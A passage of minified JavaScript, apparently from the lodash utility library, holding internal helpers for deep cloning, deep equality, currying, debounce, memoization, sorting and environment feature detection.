}function ot(n,t,r,e,u,o,i){var f;if(r&&(f=u?r(n,e,u):r(n)),f!==w)return f;if(!ae(n))return n;if(e=Io(n)){if(f=mr(n),!t)return qn(n,f)}else{var a=Ye.call(n),c=a==K;if(a!=Y&&a!=z&&(!c||u))return Nn[a]?br(n,a,t):u?n:{};if(f=wr(c?{}:n),!t)return Tu(f,n)}for(o||(o=[]),i||(i=[]),u=o.length;u--;)if(o[u]==n)return i[u];return o.push(n),i.push(f),(e?Kn:ht)(n,function(e,u){f[u]=ot(e,t,r,u,n,o,i)}),f}function it(n,t,r){if(typeof n!="function")throw new Be(L);return fu(function(){n.apply(w,r)},t)}function ft(n,t){
var e=n?n.length:0,u=[];if(!e)return u;var o=-1,i=dr(),f=i==r,a=f&&200<=t.length?zu(t):null,c=t.length;a&&(i=Pn,f=false,t=a);n:for(;++o<e;)if(a=n[o],f&&a===a){for(var l=c;l--;)if(t[l]===a)continue n;u.push(a)}else 0>i(t,a,0)&&u.push(a);return u}function at(n,t){var r=true;return Nu(n,function(n,e,u){return r=!!t(n,e,u)}),r}function ct(n,t){var r=[];return Nu(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function lt(n,t,r,e){var u;return r(n,function(n,r,o){return t(n,r,o)?(u=e?r:n,false):void 0}),u}function st(n,t,r){
for(var e=-1,u=n.length,o=-1,i=[];++e<u;){var f=n[e];if(h(f)&&Er(f.length)&&(Io(f)||oe(f))){t&&(f=st(f,t,r));var a=-1,c=f.length;for(i.length+=c;++a<c;)i[++o]=f[a]}else r||(i[++o]=f)}return i}function pt(n,t){$u(n,t,ge)}function ht(n,t){return $u(n,t,zo)}function _t(n,t){return Lu(n,t,zo)}function vt(n,t){for(var r=-1,e=t.length,u=-1,o=[];++r<e;){var i=t[r];Co(n[i])&&(o[++u]=i)}return o}function gt(n,t,r){if(null!=n){r!==w&&r in Ur(n)&&(t=[r]),r=-1;for(var e=t.length;null!=n&&++r<e;)var u=n=n[t[r]];

return u}}function yt(n,t,r,e,u,o){if(n===t)return 0!==n||1/n==1/t;var i=typeof n,f=typeof t;if("function"!=i&&"object"!=i&&"function"!=f&&"object"!=f||null==n||null==t)n=n!==n&&t!==t;else n:{var i=yt,f=Io(n),a=Io(t),c=M,l=M;f||(c=Ye.call(n),c==z?c=Y:c!=Y&&(f=he(n))),a||(l=Ye.call(t),l==z?l=Y:l!=Y&&he(t));var s=c==Y,a=l==Y,l=c==l;if(!l||f||s){if(!e&&(c=s&&Ke.call(n,"__wrapped__"),a=a&&Ke.call(t,"__wrapped__"),c||a)){n=i(c?n.value():n,a?t.value():t,r,e,u,o);break n}if(l){for(u||(u=[]),o||(o=[]),c=u.length;c--;)if(u[c]==n){
n=o[c]==t;break n}u.push(n),o.push(t),n=(f?hr:vr)(n,t,i,r,e,u,o),u.pop(),o.pop()}else n=false}else n=_r(n,t,c)}return n}function dt(n,t,r,e,u){for(var o=-1,i=t.length,f=!u;++o<i;)if(f&&e[o]?r[o]!==n[t[o]]:!(t[o]in n))return false;for(o=-1;++o<i;){var a=t[o],c=n[a],l=r[o];if(f&&e[o]?a=c!==w||a in n:(a=u?u(c,l,a):w,a===w&&(a=yt(l,c,u,true))),!a)return false}return true}function mt(n,t){var r=-1,e=Pu(n),u=Er(e)?Ce(e):[];return Nu(n,function(n,e,o){u[++r]=t(n,e,o)}),u}function wt(n){var t=zo(n),r=t.length;if(!r)return ke(true);

if(1==r){var e=t[0],u=n[e];if(Ir(u))return function(n){return null==n?false:n[e]===u&&(u!==w||e in Ur(n))}}for(var o=Ce(r),i=Ce(r);r--;)u=n[t[r]],o[r]=u,i[r]=Ir(u);return function(n){return null!=n&&dt(Ur(n),t,o,i)}}function bt(n,t){var r=Io(n),e=kr(n)&&Ir(t),u=n+"";return n=Nr(n),function(o){if(null==o)return false;var i=u;if(o=Ur(o),!(!r&&e||i in o)){if(o=1==n.length?o:gt(o,It(n,0,-1)),null==o)return false;i=Mr(n),o=Ur(o)}return o[i]===t?t!==w||i in o:yt(t,o[i],null,true)}}function xt(n,t,r,e,u){if(!ae(n))return n;

var o=Er(t.length)&&(Io(t)||he(t));if(!o){var i=zo(t);eu.apply(i,qu(t))}return Kn(i||t,function(f,a){if(i&&(a=f,f=t[a]),h(f)){e||(e=[]),u||(u=[]);n:{for(var c=a,l=e,s=u,p=l.length,_=t[c];p--;)if(l[p]==_){n[c]=s[p];break n}var p=n[c],v=r?r(p,_,c,n,t):w,g=v===w;g&&(v=_,Er(_.length)&&(Io(_)||he(_))?v=Io(p)?p:Pu(p)?qn(p):[]:So(_)||oe(_)?v=oe(p)?_e(p):So(p)?p:{}:g=false),l.push(_),s.push(v),g?n[c]=xt(v,_,r,l,s):(v===v?v!==p:p===p)&&(n[c]=v)}}else c=n[a],l=r?r(c,f,a,n,t):w,(s=l===w)&&(l=f),!o&&l===w||!s&&(l===l?l===c:c!==c)||(n[a]=l);

}),n}function At(n){return function(t){return null==t?w:t[n]}}function jt(n){var t=n+"";return n=Nr(n),function(r){return gt(r,n,t)}}function kt(n,t){for(var r=t.length;r--;){var e=parseFloat(t[r]);if(e!=u&&Ar(e)){var u=e;au.call(n,e,1)}}}function Ot(n,t){return n+nu(xu()*(t-n+1))}function Et(n,t,r,e,u){return u(n,function(n,u,o){r=e?(e=false,n):t(r,n,u,o)}),r}function It(n,t,r){var e=-1,u=n.length;for(t=null==t?0:+t||0,0>t&&(t=-t>u?0:u+t),r=r===w||r>u?u:+r||0,0>r&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0,r=Ce(u);++e<u;)r[e]=n[e+t];

return r}function Rt(n,t){var r;return Nu(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function Ct(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].c;return n}function St(t,r,e){var u=yr(),o=-1;return r=Jn(r,function(n){return u(n)}),t=mt(t,function(n){return{a:Jn(r,function(t){return t(n)}),b:++o,c:n}}),Ct(t,function(t,r){var u;n:{u=-1;for(var o=t.a,i=r.a,f=o.length,a=e.length;++u<f;){var c=n(o[u],i[u]);if(c){u=u<a?c*(e[u]?1:-1):c;break n}}u=t.b-r.b}return u})}function Wt(n,t){var r=0;return Nu(n,function(n,e,u){
r+=+t(n,e,u)||0}),r}function Tt(n,t){var e=-1,u=dr(),o=n.length,i=u==r,f=i&&200<=o,a=f?zu():null,c=[];a?(u=Pn,i=false):(f=false,a=t?[]:c);n:for(;++e<o;){var l=n[e],s=t?t(l,e,n):l;if(i&&l===l){for(var p=a.length;p--;)if(a[p]===s)continue n;t&&a.push(s),c.push(l)}else 0>u(a,s,0)&&((t||f)&&a.push(s),c.push(l))}return c}function Ut(n,t){for(var r=-1,e=t.length,u=Ce(e);++r<e;)u[r]=n[t[r]];return u}function Nt(n,t,r,e){for(var u=n.length,o=e?u:-1;(e?o--:++o<u)&&t(n[o],o,n););return r?It(n,e?0:o,e?o+1:u):It(n,e?o+1:0,e?u:o);

}function Ft(n,t){var r=n;r instanceof zn&&(r=r.value());for(var e=-1,u=t.length;++e<u;){var r=[r],o=t[e];eu.apply(r,o.args),r=o.func.apply(o.thisArg,r)}return r}function $t(n,t,r){var e=0,u=n?n.length:e;if(typeof t=="number"&&t===t&&u<=Eu){for(;e<u;){var o=e+u>>>1,i=n[o];(r?i<=t:i<t)?e=o+1:u=o}return u}return Lt(n,t,Oe,r)}function Lt(n,t,r,e){t=r(t);for(var u=0,o=n?n.length:0,i=t!==t,f=t===w;u<o;){var a=nu((u+o)/2),c=r(n[a]),l=c===c;(i?l||e:f?l&&(e||c!==w):e?c<=t:c<t)?u=a+1:o=a}return du(o,Ou)}function Bt(n,t,r){
if(typeof n!="function")return Oe;if(t===w)return n;switch(r){case 1:return function(r){return n.call(t,r)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,o){return n.call(t,r,e,u,o)};case 5:return function(r,e,u,o,i){return n.call(t,r,e,u,o,i)}}return function(){return n.apply(t,arguments)}}function zt(n){return Xe.call(n,0)}function Mt(n,t,r){for(var e=r.length,u=-1,o=yu(n.length-e,0),i=-1,f=t.length,a=Ce(o+f);++i<f;)a[i]=t[i];for(;++u<e;)a[r[u]]=n[u];for(;o--;)a[i++]=n[u++];

return a}function Dt(n,t,r){for(var e=-1,u=r.length,o=-1,i=yu(n.length-u,0),f=-1,a=t.length,c=Ce(i+a);++o<i;)c[o]=n[o];for(i=o;++f<a;)c[i+f]=t[f];for(;++e<u;)c[i+r[e]]=n[o++];return c}function Pt(n,t){return function(r,e,u){var o=t?t():{};if(e=yr(e,u,3),Io(r)){u=-1;for(var i=r.length;++u<i;){var f=r[u];n(o,f,e(f,u,r),r)}}else Nu(r,function(t,r,u){n(o,t,e(t,r,u),u)});return o}}function qt(n){return ue(function(t,r){var e=-1,u=null==t?0:r.length,o=2<u&&r[u-2],i=2<u&&r[2],f=1<u&&r[u-1];for(typeof o=="function"?(o=Bt(o,f,5),
u-=2):(o=typeof f=="function"?f:null,u-=o?1:0),i&&jr(r[0],r[1],i)&&(o=3>u?null:o,u=1);++e<u;)(i=r[e])&&n(t,i,o);return t})}function Kt(n,t){return function(r,e){var u=r?Pu(r):0;if(!Er(u))return n(r,e);for(var o=t?u:-1,i=Ur(r);(t?o--:++o<u)&&false!==e(i[o],o,i););return r}}function Vt(n){return function(t,r,e){var u=Ur(t);e=e(t);for(var o=e.length,i=n?o:-1;n?i--:++i<o;){var f=e[i];if(false===r(u[f],f,u))break}return t}}function Yt(n,t){function r(){return(this&&this!==Yn&&this instanceof r?e:n).apply(t,arguments);

}var e=Gt(n);return r}function Zt(n){return function(t){var r=-1;t=Ae(de(t));for(var e=t.length,u="";++r<e;)u=n(u,t[r],r);return u}}function Gt(n){return function(){var t=Uu(n.prototype),r=n.apply(t,arguments);return ae(r)?r:t}}function Jt(n){function t(r,e,u){return u&&jr(r,e,u)&&(e=null),r=pr(r,n,null,null,null,null,null,e),r.placeholder=t.placeholder,r}return t}function Xt(n,t){return function(r,e,u){u&&jr(r,e,u)&&(e=null);var i=yr(),f=null==e;if(i===ut&&f||(f=false,e=i(e,u,3)),f){if(e=Io(r),e||!pe(r))return n(e?r:Tr(r));

e=o}return gr(r,e,t)}}function Ht(n,r){return function(e,u,o){return u=yr(u,o,3),Io(e)?(u=t(e,u,r),-1<u?e[u]:w):lt(e,u,n)}}function Qt(n){return function(r,e,u){return r&&r.length?(e=yr(e,u,3),t(r,e,n)):-1}}function nr(n){return function(t,r,e){return r=yr(r,e,3),lt(t,r,n,true)}}function tr(n){return function(){var t=arguments.length;if(!t)return function(){return arguments[0]};for(var r,e=n?t:-1,u=0,o=Ce(t);n?e--:++e<t;){var i=o[u++]=arguments[e];if(typeof i!="function")throw new Be(L);var f=r?"":Du(i);

r="wrapper"==f?new Bn([]):r}for(e=r?-1:t;++e<t;)i=o[e],f=Du(i),r=(u="wrapper"==f?Mu(i):null)&&Or(u[0])?r[Du(u[0])].apply(r,u[3]):1==i.length&&Or(i)?r[f]():r.thru(i);return function(){var n=arguments;if(r&&1==n.length&&Io(n[0]))return r.plant(n[0]).value();for(var e=0,n=o[e].apply(this,n);++e<t;)n=o[e].call(this,n);return n}}}function rr(n,t){return function(r,e,u){return typeof e=="function"&&u===w&&Io(r)?n(r,e):t(r,Bt(e,u,3))}}function er(n){return function(t,r,e){return(typeof r!="function"||e!==w)&&(r=Bt(r,e,3)),
n(t,r,ge)}}function ur(n){return function(t,r,e){return(typeof r!="function"||e!==w)&&(r=Bt(r,e,3)),n(t,r)}}function or(n){return function(t,r,e){return(t=u(t))&&(n?t:"")+cr(t,r,e)+(n?"":t)}}function ir(n){var t=ue(function(r,e){var u=v(e,t.placeholder);return pr(r,n,null,e,u)});return t}function fr(n,t){return function(r,e,u,o){var i=3>arguments.length;return typeof e=="function"&&o===w&&Io(r)?n(r,e,u,i):Et(r,yr(e,o,4),u,i,t)}}function ar(n,t,r,e,u,o,i,f,a,c){function l(){for(var b=arguments.length,j=b,k=Ce(b);j--;)k[j]=arguments[j];

if(e&&(k=Mt(k,e,u)),o&&(k=Dt(k,o,i)),_||y){var j=l.placeholder,O=v(k,j),b=b-O.length;if(b<c){var R=f?qn(f):null,b=yu(c-b,0),C=_?O:null,O=_?null:O,S=_?k:null,k=_?null:k;return t|=_?E:I,t&=~(_?I:E),g||(t&=~(x|A)),k=[n,t,r,S,C,k,O,R,a,b],R=ar.apply(w,k),Or(n)&&Ku(R,k),R.placeholder=j,R}}if(j=p?r:this,h&&(n=j[m]),f)for(R=k.length,b=du(f.length,R),C=qn(k);b--;)O=f[b],k[b]=Ar(O,R)?C[O]:w;return s&&a<k.length&&(k.length=a),(this&&this!==Yn&&this instanceof l?d||Gt(n):n).apply(j,k)}var s=t&R,p=t&x,h=t&A,_=t&k,g=t&j,y=t&O,d=!h&&Gt(n),m=n;

return l}function cr(n,t,r){return n=n.length,t=+t,n<t&&vu(t)?(t-=n,r=null==r?" ":r+"",be(r,He(t/r.length)).slice(0,t)):""}function lr(n,t,r,e){function u(){for(var t=-1,f=arguments.length,a=-1,c=e.length,l=Ce(f+c);++a<c;)l[a]=e[a];for(;f--;)l[a++]=arguments[++t];return(this&&this!==Yn&&this instanceof u?i:n).apply(o?r:this,l)}var o=t&x,i=Gt(n);return u}function sr(n){return function(t,r,e,u){var o=yr(e);return o===ut&&null==e?$t(t,r,n):Lt(t,r,o(e,u,1),n)}}function pr(n,t,r,e,u,o,i,f){var a=t&A;if(!a&&typeof n!="function")throw new Be(L);

var c=e?e.length:0;if(c||(t&=~(E|I),e=u=null),c-=u?u.length:0,t&I){var l=e,s=u;e=u=null}var p=a?null:Mu(n);return r=[n,t,r,e,u,l,s,o,i,f],p&&(e=r[1],t=p[1],f=e|t,u=t==R&&e==k||t==R&&e==C&&r[7].length<=p[8]||t==(R|C)&&e==k,(f<R||u)&&(t&x&&(r[2]=p[2],f|=e&x?0:j),(e=p[3])&&(u=r[3],r[3]=u?Mt(u,e,p[4]):qn(e),r[4]=u?v(r[3],B):qn(p[4])),(e=p[5])&&(u=r[5],r[5]=u?Dt(u,e,p[6]):qn(e),r[6]=u?v(r[5],B):qn(p[6])),(e=p[7])&&(r[7]=qn(e)),t&R&&(r[8]=null==r[8]?p[8]:du(r[8],p[8])),null==r[9]&&(r[9]=p[9]),r[0]=p[0],
r[1]=f),t=r[1],f=r[9]),r[9]=null==f?a?0:n.length:yu(f-c,0)||0,(p?Bu:Ku)(t==x?Yt(r[0],r[2]):t!=E&&t!=(x|E)||r[4].length?ar.apply(w,r):lr.apply(w,r),r)}function hr(n,t,r,e,u,o,i){var f=-1,a=n.length,c=t.length,l=true;if(a!=c&&(!u||c<=a))return false;for(;l&&++f<a;){var s=n[f],p=t[f],l=w;if(e&&(l=u?e(p,s,f):e(s,p,f)),l===w)if(u)for(var h=c;h--&&(p=t[h],!(l=s&&s===p||r(s,p,e,u,o,i))););else l=s&&s===p||r(s,p,e,u,o,i)}return!!l}function _r(n,t,r){switch(r){case D:case P:return+n==+t;case q:return n.name==t.name&&n.message==t.message;

case V:return n!=+n?t!=+t:0==n?1/n==1/t:n==+t;case Z:case G:return n==t+""}return false}function vr(n,t,r,e,u,o,i){var f=zo(n),a=f.length,c=zo(t).length;if(a!=c&&!u)return false;for(var c=u,l=-1;++l<a;){var s=f[l],p=u?s in t:Ke.call(t,s);if(p){var h=n[s],_=t[s],p=w;e&&(p=u?e(_,h,s):e(h,_,s)),p===w&&(p=h&&h===_||r(h,_,e,u,o,i))}if(!p)return false;c||(c="constructor"==s)}return c||(r=n.constructor,e=t.constructor,!(r!=e&&"constructor"in n&&"constructor"in t)||typeof r=="function"&&r instanceof r&&typeof e=="function"&&e instanceof e)?true:false;

}function gr(n,t,r){var e=r?ju:Au,u=e,o=u;return Nu(n,function(n,i,f){i=t(n,i,f),((r?i<u:i>u)||i===e&&i===o)&&(u=i,o=n)}),o}function yr(n,t,r){var e=$n.callback||je,e=e===je?ut:e;return r?e(n,t,r):e}function dr(n,t,e){var u=$n.indexOf||zr,u=u===zr?r:u;return n?u(n,t,e):u}function mr(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&Ke.call(n,"index")&&(r.index=n.index,r.input=n.input),r}function wr(n){return n=n.constructor,typeof n=="function"&&n instanceof n||(n=Fe),new n;

}function br(n,t,r){var e=n.constructor;switch(t){case J:return zt(n);case D:case P:return new e(+n);case X:case H:case Q:case nn:case tn:case rn:case en:case un:case on:return t=n.buffer,new e(r?zt(t):t,n.byteOffset,n.length);case V:case G:return new e(n);case Z:var u=new e(n.source,kn.exec(n));u.lastIndex=n.lastIndex}return u}function xr(n,t,r){return null==n||kr(t,n)||(t=Nr(t),n=1==t.length?n:gt(n,It(t,0,-1)),t=Mr(t)),t=null==n?n:n[t],null==t?w:t.apply(n,r)}function Ar(n,t){return n=+n,t=null==t?Ru:t,
-1<n&&0==n%1&&n<t}function jr(n,t,r){if(!ae(r))return false;var e=typeof t;return"number"==e?(e=Pu(r),e=Er(e)&&Ar(t,e)):e="string"==e&&t in r,e?(t=r[t],n===n?n===t:t!==t):false}function kr(n,t){var r=typeof n;return"string"==r&&dn.test(n)||"number"==r?true:Io(n)?false:!yn.test(n)||null!=t&&n in Ur(t)}function Or(n){var t=Du(n);return!!t&&n===$n[t]&&t in zn.prototype}function Er(n){return typeof n=="number"&&-1<n&&0==n%1&&n<=Ru}function Ir(n){return n===n&&(0===n?0<1/n:!ae(n))}function Rr(n,t){n=Ur(n);for(var r=-1,e=t.length,u={};++r<e;){
var o=t[r];o in n&&(u[o]=n[o])}return u}function Cr(n,t){var r={};return pt(n,function(n,e,u){t(n,e,u)&&(r[e]=n)}),r}function Sr(n){var t;if(!h(n)||Ye.call(n)!=Y||!(Ke.call(n,"constructor")||(t=n.constructor,typeof t!="function"||t instanceof t)))return false;var r;return pt(n,function(n,t){r=t}),r===w||Ke.call(n,r)}function Wr(n){for(var t=ge(n),r=t.length,e=r&&n.length,u=$n.support,u=e&&Er(e)&&(Io(n)||u.nonEnumArgs&&oe(n)),o=-1,i=[];++o<r;){var f=t[o];(u&&Ar(f,e)||Ke.call(n,f))&&i.push(f)}return i}
function Tr(n){return null==n?[]:Er(Pu(n))?ae(n)?n:Fe(n):ye(n)}function Ur(n){return ae(n)?n:Fe(n)}function Nr(n){if(Io(n))return n;var t=[];return u(n).replace(mn,function(n,r,e,u){t.push(e?u.replace(An,"$1"):r||n)}),t}function Fr(n){return n instanceof zn?n.clone():new Bn(n.__wrapped__,n.__chain__,qn(n.__actions__))}function $r(n,t,r){return n&&n.length?((r?jr(n,t,r):null==t)&&(t=1),It(n,0>t?0:t)):[]}function Lr(n,t,r){var e=n?n.length:0;return e?((r?jr(n,t,r):null==t)&&(t=1),t=e-(+t||0),It(n,0,0>t?0:t)):[];

}function Br(n){return n?n[0]:w}function zr(n,t,e){var u=n?n.length:0;if(!u)return-1;if(typeof e=="number")e=0>e?yu(u+e,0):e;else if(e)return e=$t(n,t),n=n[e],(t===t?t===n:n!==n)?e:-1;return r(n,t,e||0)}function Mr(n){var t=n?n.length:0;return t?n[t-1]:w}function Dr(n){return $r(n,1)}function Pr(n,t,e,u){if(!n||!n.length)return[];null!=t&&typeof t!="boolean"&&(u=e,e=jr(n,t,u)?null:t,t=false);var o=yr();if((o!==ut||null!=e)&&(e=o(e,u,3)),t&&dr()==r){t=e;var i;e=-1,u=n.length;for(var o=-1,f=[];++e<u;){
var a=n[e],c=t?t(a,e,n):a;e&&i===c||(i=c,f[++o]=a)}n=f}else n=Tt(n,e);return n}function qr(n){for(var t=-1,r=(n&&n.length&&Xn(Jn(n,Pu)))>>>0,e=Ce(r);++t<r;)e[t]=Jn(n,At(t));return e}function Kr(n,t){var r=-1,e=n?n.length:0,u={};for(!e||t||Io(n[0])||(t=[]);++r<e;){var o=n[r];t?u[o]=t[r]:o&&(u[o[0]]=o[1])}return u}function Vr(n){return n=$n(n),n.__chain__=true,n}function Yr(n,t,r){return t.call(r,n)}function Zr(n,t,r){var e=Io(n)?Vn:at;return r&&jr(n,t,r)&&(t=null),(typeof t!="function"||r!==w)&&(t=yr(t,r,3)),
e(n,t)}function Gr(n,t,r){var e=Io(n)?Gn:ct;return t=yr(t,r,3),e(n,t)}function Jr(n,t,r,e){var u=n?Pu(n):0;return Er(u)||(n=ye(n),u=n.length),u?(r=typeof r!="number"||e&&jr(t,r,e)?0:0>r?yu(u+r,0):r||0,typeof n=="string"||!Io(n)&&pe(n)?r<u&&-1<n.indexOf(t,r):-1<dr(n,t,r)):false}function Xr(n,t,r){var e=Io(n)?Jn:mt;return t=yr(t,r,3),e(n,t)}function Hr(n,t,r){return(r?jr(n,t,r):null==t)?(n=Tr(n),t=n.length,0<t?n[Ot(0,t-1)]:w):(n=Qr(n),n.length=du(0>t?0:+t||0,n.length),n)}function Qr(n){n=Tr(n);for(var t=-1,r=n.length,e=Ce(r);++t<r;){
var u=Ot(0,t);t!=u&&(e[t]=e[u]),e[u]=n[t]}return e}function ne(n,t,r){var e=Io(n)?Hn:Rt;return r&&jr(n,t,r)&&(t=null),(typeof t!="function"||r!==w)&&(t=yr(t,r,3)),e(n,t)}function te(n,t){var r;if(typeof t!="function"){if(typeof n!="function")throw new Be(L);var e=n;n=t,t=e}return function(){return 0<--n&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}}function re(n,t,r){function e(){var r=t-(_o()-c);0>=r||r>t?(f&&Qe(f),r=p,f=s=p=w,r&&(h=_o(),a=n.apply(l,i),s||f||(i=l=null))):s=fu(e,r)}function u(){
s&&Qe(s),f=s=p=w,(v||_!==t)&&(h=_o(),a=n.apply(l,i),s||f||(i=l=null))}function o(){if(i=arguments,c=_o(),l=this,p=v&&(s||!g),false===_)var r=g&&!s;else{f||g||(h=c);var o=_-(c-h),y=0>=o||o>_;y?(f&&(f=Qe(f)),h=c,a=n.apply(l,i)):f||(f=fu(u,o))}return y&&s?s=Qe(s):s||t===_||(s=fu(e,t)),r&&(y=true,a=n.apply(l,i)),!y||s||f||(i=l=null),a}var i,f,a,c,l,s,p,h=0,_=false,v=true;if(typeof n!="function")throw new Be(L);if(t=0>t?0:+t||0,true===r)var g=true,v=false;else ae(r)&&(g=r.leading,_="maxWait"in r&&yu(+r.maxWait||0,t),v="trailing"in r?r.trailing:v);

return o.cancel=function(){s&&Qe(s),f&&Qe(f),f=s=p=w},o}function ee(n,t){function r(){var e=arguments,u=r.cache,o=t?t.apply(this,e):e[0];return u.has(o)?u.get(o):(e=n.apply(this,e),u.set(o,e),e)}if(typeof n!="function"||t&&typeof t!="function")throw new Be(L);return r.cache=new ee.Cache,r}function ue(n,t){if(typeof n!="function")throw new Be(L);return t=yu(t===w?n.length-1:+t||0,0),function(){for(var r=arguments,e=-1,u=yu(r.length-t,0),o=Ce(u);++e<u;)o[e]=r[t+e];switch(t){case 0:return n.call(this,o);

case 1:return n.call(this,r[0],o);case 2:return n.call(this,r[0],r[1],o)}for(u=Ce(t+1),e=-1;++e<t;)u[e]=r[e];return u[t]=o,n.apply(this,u)}}function oe(n){return Er(h(n)?n.length:w)&&Ye.call(n)==z}function ie(n){return!!n&&1===n.nodeType&&h(n)&&-1<Ye.call(n).indexOf("Element")}function fe(n){return h(n)&&typeof n.message=="string"&&Ye.call(n)==q}function ae(n){var t=typeof n;return"function"==t||!!n&&"object"==t}function ce(n){return null==n?false:Ye.call(n)==K?Ge.test(qe.call(n)):h(n)&&En.test(n)}function le(n){
return typeof n=="number"||h(n)&&Ye.call(n)==V}function se(n){return h(n)&&Ye.call(n)==Z||false}function pe(n){return typeof n=="string"||h(n)&&Ye.call(n)==G}function he(n){return h(n)&&Er(n.length)&&!!Un[Ye.call(n)]}function _e(n){return et(n,ge(n))}function ve(n){return vt(n,ge(n))}function ge(n){if(null==n)return[];ae(n)||(n=Fe(n));for(var t=n.length,t=t&&Er(t)&&(Io(n)||Wu.nonEnumArgs&&oe(n))&&t||0,r=n.constructor,e=-1,r=typeof r=="function"&&r.prototype===n,u=Ce(t),o=0<t;++e<t;)u[e]=e+"";for(var i in n)o&&Ar(i,t)||"constructor"==i&&(r||!Ke.call(n,i))||u.push(i);

return u}function ye(n){return Ut(n,zo(n))}function de(n){return(n=u(n))&&n.replace(In,c).replace(xn,"")}function me(n){return(n=u(n))&&bn.test(n)?n.replace(wn,"\\$&"):n}function we(n,t,r){return r&&jr(n,t,r)&&(t=0),bu(n,t)}function be(n,t){var r="";if(n=u(n),t=+t,1>t||!n||!vu(t))return r;do t%2&&(r+=n),t=nu(t/2),n+=n;while(t);return r}function xe(n,t,r){var e=n;return(n=u(n))?(r?jr(e,t,r):null==t)?n.slice(g(n),y(n)+1):(t+="",n.slice(i(n,t),f(n,t)+1)):n}function Ae(n,t,r){return r&&jr(n,t,r)&&(t=null),
n=u(n),n.match(t||Sn)||[]}function je(n,t,r){return r&&jr(n,t,r)&&(t=null),ut(n,t)}function ke(n){return function(){return n}}function Oe(n){return n}function Ee(n,t,r){if(null==r){var e=ae(t),u=e&&zo(t);((u=u&&u.length&&vt(t,u))?u.length:e)||(u=false,r=t,t=n,n=this)}u||(u=vt(t,zo(t)));var o=true,e=-1,i=Co(n),f=u.length;false===r?o=false:ae(r)&&"chain"in r&&(o=r.chain);for(;++e<f;){r=u[e];var a=t[r];n[r]=a,i&&(n.prototype[r]=function(t){return function(){var r=this.__chain__;if(o||r){var e=n(this.__wrapped__);

return(e.__actions__=qn(this.__actions__)).push({func:t,args:arguments,thisArg:n}),e.__chain__=r,e}return r=[this.value()],eu.apply(r,arguments),t.apply(n,r)}}(a))}return n}function Ie(){}function Re(n){return kr(n)?At(n):jt(n)}_=_?Zn.defaults(Yn.Object(),_,Zn.pick(Yn,Tn)):Yn;var Ce=_.Array,Se=_.Date,We=_.Error,Te=_.Function,Ue=_.Math,Ne=_.Number,Fe=_.Object,$e=_.RegExp,Le=_.String,Be=_.TypeError,ze=Ce.prototype,Me=Fe.prototype,De=Le.prototype,Pe=(Pe=_.window)&&Pe.document,qe=Te.prototype.toString,Ke=Me.hasOwnProperty,Ve=0,Ye=Me.toString,Ze=_._,Ge=$e("^"+me(Ye).replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Je=ce(Je=_.ArrayBuffer)&&Je,Xe=ce(Xe=Je&&new Je(0).slice)&&Xe,He=Ue.ceil,Qe=_.clearTimeout,nu=Ue.floor,tu=ce(tu=Fe.getOwnPropertySymbols)&&tu,ru=ce(ru=Fe.getPrototypeOf)&&ru,eu=ze.push,uu=ce(Fe.preventExtensions=Fe.preventExtensions)&&uu,ou=Me.propertyIsEnumerable,iu=ce(iu=_.Set)&&iu,fu=_.setTimeout,au=ze.splice,cu=ce(cu=_.Uint8Array)&&cu,lu=ce(lu=_.WeakMap)&&lu,su=function(){
try{var n=ce(n=_.Float64Array)&&n,t=new n(new Je(10),0,1)&&n}catch(r){}return t}(),pu=function(){var n={1:0},t=uu&&ce(t=Fe.assign)&&t;try{t(uu(n),"xo")}catch(r){}return!n[1]&&t}(),hu=ce(hu=Ce.isArray)&&hu,_u=ce(_u=Fe.create)&&_u,vu=_.isFinite,gu=ce(gu=Fe.keys)&&gu,yu=Ue.max,du=Ue.min,mu=ce(mu=Se.now)&&mu,wu=ce(wu=Ne.isFinite)&&wu,bu=_.parseInt,xu=Ue.random,Au=Ne.NEGATIVE_INFINITY,ju=Ne.POSITIVE_INFINITY,ku=Ue.pow(2,32)-1,Ou=ku-1,Eu=ku>>>1,Iu=su?su.BYTES_PER_ELEMENT:0,Ru=Ue.pow(2,53)-1,Cu=lu&&new lu,Su={},Wu=$n.support={};

!function(n){function t(){this.x=n}var r=[];t.prototype={valueOf:n,y:n};for(var e in new t)r.push(e);Wu.funcDecomp=/\bthis\b/.test(function(){return this}),Wu.funcNames=typeof Te.name=="string";try{Wu.dom=11===Pe.createDocumentFragment().nodeType}catch(u){Wu.dom=false}try{Wu.nonEnumArgs=!ou.call(arguments,1)}catch(o){Wu.nonEnumArgs=true}}(1,0),$n.templateSettings={escape:_n,evaluate:vn,interpolate:gn,variable:"",imports:{_:$n}};var Tu=pu||function(n,t){return null==t?n:et(t,qu(t),et(t,zo(t),n))},Uu=function(){
function n(){}return function(t){if(ae(t)){n.prototype=t;var r=new n;n.prototype=null}return r||_.Object()}}(),Nu=Kt(ht),Fu=Kt(_t,true),$u=Vt(),Lu=Vt(true),Bu=Cu?function(n,t){return Cu.set(n,t),n}:Oe;Xe||(zt=Je&&cu?function(n){var t=n.byteLength,r=su?nu(t/Iu):0,e=r*Iu,u=new Je(t);if(r){var o=new su(u,0,r);o.set(new su(n,0,r))}return t!=e&&(o=new cu(u,e),o.set(new cu(n,e))),u}:ke(null));var zu=_u&&iu?function(n){return new Dn(n)}:ke(null),Mu=Cu?function(n){return Cu.get(n)}:Ie,Du=function(){return Wu.funcNames?"constant"==ke.name?At("name"):function(n){
for(var t=n.name,r=Su[t],e=r?r.length:0;e--;){var u=r[e],o=u.func;if(null==o||o==n)return u.name}return t}:ke("")}(),Pu=At("length"),qu=tu?function(n){return tu(Ur(n))}:ke([]),Ku=function(){var n=0,t=0;return function(r,e){var u=_o(),o=U-(u-t);if(t=u,0<o){if(++n>=T)return r}else n=0;return Bu(r,e)}}(),Vu=ue(function(n,t){return Io(n)||oe(n)?ft(n,st(t,false,true)):[]}),Yu=Qt(),Zu=Qt(true),Gu=ue(function(t,r){t||(t=[]),r=st(r);var e=rt(t,r);return kt(t,r.sort(n)),e}),Ju=sr(),Xu=sr(true),Hu=ue(function(n){return Tt(st(n,false,true));

